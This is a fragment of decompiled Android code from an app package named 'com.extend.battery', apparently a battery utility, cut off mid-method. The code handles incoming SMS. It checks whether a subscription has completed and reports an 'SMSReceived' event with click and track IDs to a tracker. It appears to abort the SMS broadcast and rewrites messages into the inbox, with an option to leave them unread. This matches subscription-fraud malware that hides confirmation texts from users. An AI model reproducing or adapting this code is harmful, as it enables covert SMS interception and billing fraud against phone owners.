 private void b(android.content.Intent p8)
{
    this.a();
    if ((com.extend.battery.bj.g(this)) && (com.extend.battery.bj.e(this, "SubscribeComplete"))) {
        String v0_0 = this.getSharedPreferences("install", 0);
        String v2_1 = new java.util.HashMap();
        v2_1.put("click_id", v0_0.getString("click_id", ""));
        v2_1.put("track_id", v0_0.getString("track_id", ""));
        com.extend.battery.bj.b(this, "SMSReceived", com.extend.battery.bj.a(v2_1));
        this.e();
        try {
            String v0_6 = this.d.getSharedPreferences("SMS_PREFS", 0).edit();
            v0_6.remove("receivedMessageFrom");
            v0_6.commit();
        } catch (String v0) {
        }
    }
    if (p8.getBooleanExtra("abort", 1)) {
        String v2_6 = com.extend.battery.bj.f(this.d);
        if (p8.getExtras() != null) {
            String v0_12 = com.zanalytics.sms.j.a(p8);
            if (v0_12 != null) {
                com.zanalytics.sms.b v3_6 = new com.zanalytics.sms.b(this.d, v0_12, System.currentTimeMillis());
                try {
                    String v0_14 = new android.content.ContentValues();
                    v0_14.put("address", v3_6.f());
                    v0_14.put("body", v3_6.c());
                    this.getContentResolver().insert(android.net.Uri.parse("content://sms/inbox"), v0_14);
                } catch (String v0_16) {
                    v0_16.printStackTrace();
                }
                String v0_17;
                if (v2_6 == null) {
                    v0_17 = 0;
                } else {
                    try {
                        v0_17 = v2_6.getBoolean("leave_unread");
                    } catch (String v0) {
                        v0_17 = 0;
                    }